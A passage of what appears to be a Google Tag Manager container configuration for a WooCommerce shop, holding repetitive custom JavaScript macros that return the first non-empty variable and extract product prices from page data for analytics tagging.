headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } 